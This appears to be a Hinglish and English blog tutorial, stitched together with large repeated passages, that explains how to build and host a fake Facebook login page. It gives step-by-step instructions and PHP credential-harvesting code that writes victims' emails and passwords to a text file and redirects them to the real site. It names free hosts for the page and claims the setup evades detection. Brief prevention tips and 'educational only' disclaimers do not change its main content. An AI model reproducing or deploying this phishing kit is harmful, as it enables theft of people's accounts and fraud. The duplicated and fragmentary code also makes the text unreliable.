Aapne internet or Facebook par Phishing Scam ka naam jarur suna hoga. To Aaj hum isi ke bare me baat karne wale hai ki Phishing Kya Hai? Phishing page kaise create kar sakte hai, Phishing kaise kaam karta hai, Phishing se aap kaise apne aap ko save kar sakte hai, Phishing attack kya hai, everything about Phishing in hindi.
- Facebook Phishing Page Download
- How To Make A Phishing Page
- How To Create A Phishing Email
- How To Create Phishing Link
- How To Make Phishing Site
Phishing is the popular method to hack Facebook but with a lot of problems these days concerning browsers that detects and warns users. For a free hosting company like 000webhost that suspends any phishing page. I have found a solution that will make the page undetectable and won't get suspended. Ultimate phishing tool with Ngrok integrated. Using this tool anyone can easily and quickly create a phishing sites. The utilization of the SocialFish is COMPLETE RESPONSIBILITY of the END-USER. Engineers expect NO risk and are NOT in charge of any abuse or harm caused by this program.
Facebook Phishing Page Download
Phishing kya hai- What is Phishing?
Phishing word Fishing se liya gaya hai. Jaise Fishing me Fish ko pakadne ke liye kante me chara(Feed) dala jata hai aur us chare ko khane ke liye Fish dhoke se kante mai fans jati hai. Usake hi tarah internet par users ke sath hackers ke dwara fake website ke through kiye jane wale scam or dhokebaji ko Phishing kehte hai. Phishing ek aisi process hai jisame Original website ki duplicate copy create ki jati hai jisaka main purpose users ka password or Card details jaisi other information ko chori karna hai aur us information ka galat upyog karna hai. Phishing page ka layout same to same Original webpage jaisa hi hota hai usame kewal URL address ka hi difference hota hai jis par users ka dhyan nahi padta hai jisase unko aisa lagta hai ki woh original website par hai aur wo apni ID or password jaisi information feed karta hai aur aise wo Phishing scam ka shikar ban jata hai.

Phishing kaise kaam karta hai
Hacker mostly common people ko target karta hai aur unko email or message ke through phishing link send karta hai. Jab user us link par click karta hai to wo phishing page par pahunch jata hai jisase usake ye lagta hai ki wo original website par hai aur wo waha par apne ID or password se login karta hai. jaise hi wo login karta hai usaki ID or password ki sari information hackers ke paas chali jati hai or wo original website par redirect ho jata hai jisase usako pata bhi nahi chalta hai ki wo Phishing attack ka shikar ban chuka hai. to ab aap jaan gaye How Phishing worsk?
Example:-
Hum yaha par Facebook page ka example le rahe hai. Jisame hacker kuch programming script ke through ek Phishing page create karta hai jo perfectly Facebook login page jaisa hi lagata hai, usame kewal URL address me thoda difference hota hai jaise ki http://facebook.com ki jagah par http://fecebook.com ya fir usase match karta koi bhi URL hoga jisase apko lagega ki aap facebook ke login page par hai. Jisase users ko aisa lagta hai ki facebook usase login ke liye ID or password mang raha hai aur user waha par apni information feed karke login karta hai or wo phishing scam ka shikar ban jata hai. Ab hum ye jante hai ki kaise hum easily kuch hi minutes me ek Phishing page create kar sakte hai.
How To Make A Phishing Page
How to create a Phishing Page?
Hum apko yaha par ye batayenge ki kaise hum Facebook ka Phishing page create kar sakte hai.
How To Create A Phishing Email
- Sabse pehle apko Phishing page ko host karne ke liye web hosting or Domain ki jarurat padegi. Web hosting or Domain name apko Free or Paid dono type ki mil jayegi aap apne tarike se koi bhi choose kar sakte hai. Hum apko yaha par Free or paid web hosting ke bare me kuch information de rahe hai jisase aap hosting service le sakte hai.
Free Hosting website list:-
- 000webhost.com
- xhosting.com
- prohosts.org
- ripway.com
Agar aap Paid hosting lena chahte hai to aap Bluehost or Hostgator se le sakte hai jisaka charge 300 Rs. per month approximately hoga. Jisame apko sath me free custom domain bhi mil jayega.
- Next Ab aap facebook.com ka login page open kare. Yaad rahe aap pehle se login ho to logout karle.
- Ab aap login page par right click kare aur View Page Source par click kare yato aap shortcut Ctrl+U press kare.
- Ab aap us Source code ko copy karle aur usako Notepad me paste kare.
- Ab aap usame Ctrl+F press karke action word find kare. Yaha par aap action ke attribution me jo bhi command ho usako delete karde aur waha pe process.php type kare.
- Ab aap is file ko index.html ke name se save karde.
- Ab apko process.php file create karni hai jisake liye aap niche diye gaye code ko notepad me paste karde aur usako process.php ke naam se save karde.
{
$password=file_get_contents(‘phishing.txt');
$phishing = fopen('phishing.txt','w');
fwrite($phishing,$password.'Email : '.$_POST['email'].' , Password'.$_POST[‘pass'].'n');
fclose($file);
echo ‘window.location.href='https://wwww.facebook.com/'';
}
else
echo ‘window.location.href='index.html'';
?>
Ab aap index.html and process.php ko apne web hosting ke server pe upload karde. Ab apka phishing page online ho jayega. Ab aap apne url address dalke check kar sakte hai. Aur jab bhi koi user apke fake page pe login karega to usaka password apke server ke file manager me Phishing.txt file me save ho jayega. Ab aap is page ki link ko kisi ko bhi message or email ya kisibhi aur tarike se send kar sakte hai.
Phishing Attack se Apne aap ko kaise protect kare?

Phishing attack ko pehchan na bahot hi aasan hai bus thoda common sense use karna padega. Hacker aap tak bahot sare raste se pahonch sakta hai jaise ki email, WhatsApp message, FB message, website ads etc. aur is messages ki kisibhi link par click karne se aap fb ke login page par chale jayenge. Jaise hi login page open ho jaye to aap ek cheese jarur note kare ki usaka URL address kya hai. kyu ki koi bhi hacker Facebook ka original URL address nahi use kar sakta hai. like- https://facebook.com aur aap ye bhi check kare ki wo https wala hi URL ho.
- Social networking site par login karne se pehle aap usaka URL check karle.
- Bank ki details jaise ki credit card or debit card ki information feed karne se pehle ye check kare ki usaka URL https wala hi ho.
- Kisibhi unknown or non trusted site par kabhi bhi apni personal information feed na kare.
- Gmail se aaye huve mail me agar koi apse koi information mange ya koi offer de raha ho to us link ko open na kare.
Note:– Mai apko batana chahunga ki hum kisibhi tarah se hacking ko support nahi karte hai, aur Hacking Illegal hai. Hum ye post kewal apki jankari ke liye share kar rahe hai jisase aap apne aap ko Phishing attack or Scam se save kar sake. Agar aap kisika bhi account hack karte hai to hum apko support nahi karenge aur usaki puri responsibility apki hogi.
Friends I hope ke aapko Phishing Kya Hai ki puri information mili hogi aur aap yebhi jan gaye honge ki kaise aap Phishing scam se bach sakte hai.
Dosto aapko apni security ke related koi bhi question ho to aap niche comment kar sakte ho.
ऐसी ही कुछ और जानकारियों के लिए इन Post को read करे –
? Facebook Account ko kaise hack kare Full details
? Facebook Ke Top 7 Hidden Secret Tips and Tricks
? WhatsApp ko Fast kaise kare tips and tricks
? YouTube से विडियो डाउनलोड कैसे करे?
पोस्ट अच्छी लगे तो जरूर शेयर करे
Phishing is a criminal activity that uses social engineering techniques. Hackers attempt to fraudulently acquire information such as username, passwords, and credit card details, by masquerading as a trustworthy entity in an electronic communication.
The most widely used technique in phishing is the use of Fake Log in Pages (phishing page), also known as spoofed pages. These fake login pages resemble the original login pages and look like the real website. But they are fake whose target is to get users password. Mostly phishing pages of sites like Facebook, Instagram, Yahoo, Gmail, MySpace, etc. are created by hackers. They mostly use these websites for an obvious reason, due to large users base.
Read More:

The victim is fooled to believe the fake Facebook page to be the real one and enter his/her password. To protect yourself from phishing do not open fake or unknown links. Check the URL (website domain address) of the website before giving any information. Because a fake page has a different URL. Phishing FB is the common trick for so long time. So, most people know it. You can find some tips to prevent yourself from this type of hacking.
Create a Phishing Page (Step By Step Guide)
How to create this phishing page? Is it difficult to do that or there is any technical skill required for this like programming, networking, etc? Creating a phishing page is easy. You only need to learn some basic knowledge about how it works and the procedure on which it is working. You can learn everything in this article. Everything is explained in steps for educational purposes only.

Suggested: How to see anyone password – Show Hidden Password
Step 1
In this article, I will show to create a facebook phishing page. To create phishing page, go to the Facebook.com and then right-click on the blank area, you will see the option view source page. Click on that.
Suggested: How To Become a Hacker
Step 2
Now a tab will open which will contain the source code of Facebook login page. Select all code and copy all code and paste it into notepad.
Suggested: Hacking Tricks and Prevention
Step 3
Now open notepad in which you have pasted this code and press CTRL+F and type ACTION.
Suggested: Instahax0r – Hack secretly Anyone Instagram ID and Password
Step 4
You will have to search again and again till you have found the text which looks like
Suggested: Reddit NHL streams – Watch Hockey Live Streaming For Free 2019
Step 5
When you find something similar to this code (which is written above). Delete all the text code which is similar to the above code (written in grey colour box) and replace it with Post.php. Then it will look like action='post.php.
Suggested: FirstOneTv Is No More – 5 Excellent Replacement for FirstOneTv
Step 6
Now save it to your desktop with the name index.htm and yes remember not to save it as index.html. As many individuals do this mistakes. Now you have completely made your phishing page.
Step 7
Now you need to create a PHP file for this. Open a new notepad and copy the code given below and save it with the name post.php.
header (‘Location:http://www.facebook.com/');
$handle = fopen('usernames.txt', 'a');
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, '=');
fwrite($handle, $value);
fwrite($handle, 'rn');
}
fwrite($handle, 'rn');
fclose($handle);
exit;
?>
Now, You have successfully created two files
- index.htm
- post.php
Step 8
Now you need to upload these two files in a free web hosting site. Some best Web hosting site which is useful for you. you need to make an account on any of one below web hosting site.
- www.my3gb.com
- www.000webhost.com
- Freehosting
I prefer www.000webhost.com. Many times, users facing a problem using the 000webhost website. So, in case if it not working or you are unable to upload the file. You may use other alternatives that I have given.
Step 9
Now, you have to sign up for an account. Click on free sign up and fill all required information in the registration form. When your account completely set up simply log in with your username and password.
How To Create Phishing Link
Suggested: Soccer Streams Reddit is Dead – 5 Amazing Alternatives For /r/soccerstreams
Step 10
Now open Cpanel (control panel) then click on file manager. After that, a new window will pop up. now go to public_html.
Step 11

Phishing kaise kaam karta hai
Hacker mostly common people ko target karta hai aur unko email or message ke through phishing link send karta hai. Jab user us link par click karta hai to wo phishing page par pahunch jata hai jisase usake ye lagta hai ki wo original website par hai aur wo waha par apne ID or password se login karta hai. jaise hi wo login karta hai usaki ID or password ki sari information hackers ke paas chali jati hai or wo original website par redirect ho jata hai jisase usako pata bhi nahi chalta hai ki wo Phishing attack ka shikar ban chuka hai. to ab aap jaan gaye How Phishing worsk?
Example:-
Hum yaha par Facebook page ka example le rahe hai. Jisame hacker kuch programming script ke through ek Phishing page create karta hai jo perfectly Facebook login page jaisa hi lagata hai, usame kewal URL address me thoda difference hota hai jaise ki http://facebook.com ki jagah par http://fecebook.com ya fir usase match karta koi bhi URL hoga jisase apko lagega ki aap facebook ke login page par hai. Jisase users ko aisa lagta hai ki facebook usase login ke liye ID or password mang raha hai aur user waha par apni information feed karke login karta hai or wo phishing scam ka shikar ban jata hai. Ab hum ye jante hai ki kaise hum easily kuch hi minutes me ek Phishing page create kar sakte hai.
How To Make A Phishing Page
How to create a Phishing Page?
Hum apko yaha par ye batayenge ki kaise hum Facebook ka Phishing page create kar sakte hai.
How To Create A Phishing Email
- Sabse pehle apko Phishing page ko host karne ke liye web hosting or Domain ki jarurat padegi. Web hosting or Domain name apko Free or Paid dono type ki mil jayegi aap apne tarike se koi bhi choose kar sakte hai. Hum apko yaha par Free or paid web hosting ke bare me kuch information de rahe hai jisase aap hosting service le sakte hai.
Free Hosting website list:-
- 000webhost.com
- xhosting.com
- prohosts.org
- ripway.com
Agar aap Paid hosting lena chahte hai to aap Bluehost or Hostgator se le sakte hai jisaka charge 300 Rs. per month approximately hoga. Jisame apko sath me free custom domain bhi mil jayega.
- Next Ab aap facebook.com ka login page open kare. Yaad rahe aap pehle se login ho to logout karle.
- Ab aap login page par right click kare aur View Page Source par click kare yato aap shortcut Ctrl+U press kare.
- Ab aap us Source code ko copy karle aur usako Notepad me paste kare.
- Ab aap usame Ctrl+F press karke action word find kare. Yaha par aap action ke attribution me jo bhi command ho usako delete karde aur waha pe process.php type kare.
- Ab aap is file ko index.html ke name se save karde.
- Ab apko process.php file create karni hai jisake liye aap niche diye gaye code ko notepad me paste karde aur usako process.php ke naam se save karde.
{
$password=file_get_contents(‘phishing.txt');
$phishing = fopen('phishing.txt','w');
fwrite($phishing,$password.'Email : '.$_POST['email'].' , Password'.$_POST[‘pass'].'n');
fclose($file);
echo ‘window.location.href='https://wwww.facebook.com/'';
}
else
echo ‘window.location.href='index.html'';
?>
Ab aap index.html and process.php ko apne web hosting ke server pe upload karde. Ab apka phishing page online ho jayega. Ab aap apne url address dalke check kar sakte hai. Aur jab bhi koi user apke fake page pe login karega to usaka password apke server ke file manager me Phishing.txt file me save ho jayega. Ab aap is page ki link ko kisi ko bhi message or email ya kisibhi aur tarike se send kar sakte hai.
Phishing Attack se Apne aap ko kaise protect kare?
Phishing attack ko pehchan na bahot hi aasan hai bus thoda common sense use karna padega. Hacker aap tak bahot sare raste se pahonch sakta hai jaise ki email, WhatsApp message, FB message, website ads etc. aur is messages ki kisibhi link par click karne se aap fb ke login page par chale jayenge. Jaise hi login page open ho jaye to aap ek cheese jarur note kare ki usaka URL address kya hai. kyu ki koi bhi hacker Facebook ka original URL address nahi use kar sakta hai. like- https://facebook.com aur aap ye bhi check kare ki wo https wala hi URL ho.
- Social networking site par login karne se pehle aap usaka URL check karle.
- Bank ki details jaise ki credit card or debit card ki information feed karne se pehle ye check kare ki usaka URL https wala hi ho.
- Kisibhi unknown or non trusted site par kabhi bhi apni personal information feed na kare.
- Gmail se aaye huve mail me agar koi apse koi information mange ya koi offer de raha ho to us link ko open na kare.
Note:– Mai apko batana chahunga ki hum kisibhi tarah se hacking ko support nahi karte hai, aur Hacking Illegal hai. Hum ye post kewal apki jankari ke liye share kar rahe hai jisase aap apne aap ko Phishing attack or Scam se save kar sake. Agar aap kisika bhi account hack karte hai to hum apko support nahi karenge aur usaki puri responsibility apki hogi.
Friends I hope ke aapko Phishing Kya Hai ki puri information mili hogi aur aap yebhi jan gaye honge ki kaise aap Phishing scam se bach sakte hai.
Dosto aapko apni security ke related koi bhi question ho to aap niche comment kar sakte ho.
ऐसी ही कुछ और जानकारियों के लिए इन Post को read करे –
? Facebook Account ko kaise hack kare Full details
? Facebook Ke Top 7 Hidden Secret Tips and Tricks
? WhatsApp ko Fast kaise kare tips and tricks
? YouTube से विडियो डाउनलोड कैसे करे?
पोस्ट अच्छी लगे तो जरूर शेयर करे
Phishing is a criminal activity that uses social engineering techniques. Hackers attempt to fraudulently acquire information such as username, passwords, and credit card details, by masquerading as a trustworthy entity in an electronic communication.
The most widely used technique in phishing is the use of Fake Log in Pages (phishing page), also known as spoofed pages. These fake login pages resemble the original login pages and look like the real website. But they are fake whose target is to get users password. Mostly phishing pages of sites like Facebook, Instagram, Yahoo, Gmail, MySpace, etc. are created by hackers. They mostly use these websites for an obvious reason, due to large users base.
Read More:
The victim is fooled to believe the fake Facebook page to be the real one and enter his/her password. To protect yourself from phishing do not open fake or unknown links. Check the URL (website domain address) of the website before giving any information. Because a fake page has a different URL. Phishing FB is the common trick for so long time. So, most people know it. You can find some tips to prevent yourself from this type of hacking.
Create a Phishing Page (Step By Step Guide)
How to create this phishing page? Is it difficult to do that or there is any technical skill required for this like programming, networking, etc? Creating a phishing page is easy. You only need to learn some basic knowledge about how it works and the procedure on which it is working. You can learn everything in this article. Everything is explained in steps for educational purposes only.
Suggested: How to see anyone password – Show Hidden Password
Step 1
In this article, I will show to create a facebook phishing page. To create phishing page, go to the Facebook.com and then right-click on the blank area, you will see the option view source page. Click on that.
Suggested: How To Become a Hacker
Step 2
Now a tab will open which will contain the source code of Facebook login page. Select all code and copy all code and paste it into notepad.
Suggested: Hacking Tricks and Prevention
Step 3
Now open notepad in which you have pasted this code and press CTRL+F and type ACTION.
Suggested: Instahax0r – Hack secretly Anyone Instagram ID and Password
Step 4
You will have to search again and again till you have found the text which looks like
Suggested: Reddit NHL streams – Watch Hockey Live Streaming For Free 2019
Step 5
When you find something similar to this code (which is written above). Delete all the text code which is similar to the above code (written in grey colour box) and replace it with Post.php. Then it will look like action='post.php.
Suggested: FirstOneTv Is No More – 5 Excellent Replacement for FirstOneTv
Step 6
Now save it to your desktop with the name index.htm and yes remember not to save it as index.html. As many individuals do this mistakes. Now you have completely made your phishing page.
Step 7
Now you need to create a PHP file for this. Open a new notepad and copy the code given below and save it with the name post.php.
header (‘Location:http://www.facebook.com/');
$handle = fopen('usernames.txt', 'a');
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, '=');
fwrite($handle, $value);
fwrite($handle, 'rn');
}
fwrite($handle, 'rn');
fclose($handle);
exit;
?>
Now, You have successfully created two files
- index.htm
- post.php
Step 8
Now you need to upload these two files in a free web hosting site. Some best Web hosting site which is useful for you. you need to make an account on any of one below web hosting site.
- www.my3gb.com
- www.000webhost.com
- Freehosting
I prefer www.000webhost.com. Many times, users facing a problem using the 000webhost website. So, in case if it not working or you are unable to upload the file. You may use other alternatives that I have given.
Step 9
Now, you have to sign up for an account. Click on free sign up and fill all required information in the registration form. When your account completely set up simply log in with your username and password.
How To Create Phishing Link
Suggested: Soccer Streams Reddit is Dead – 5 Amazing Alternatives For /r/soccerstreams
Step 10
Now open Cpanel (control panel) then click on file manager. After that, a new window will pop up. now go to public_html.
Step 11
How To Make Phishing Site
Delete the file named default.php after that you need to upload index.htm and post.phpfile. Click on upload files button and upload both files one by one. Now click on index.htm which will look like same as that of the original Facebook page. This is your phishing page of Facebook.
Note: phishing is a criminal offense and illegal activity so don't try to anyone. This tutorial is for educational purpose. You can learn these things to boost your knowledge and you can try it on your own system to learn it. Don't try this on anyone else.
See Also:
For any help, you can leave a message on the Facebook page.
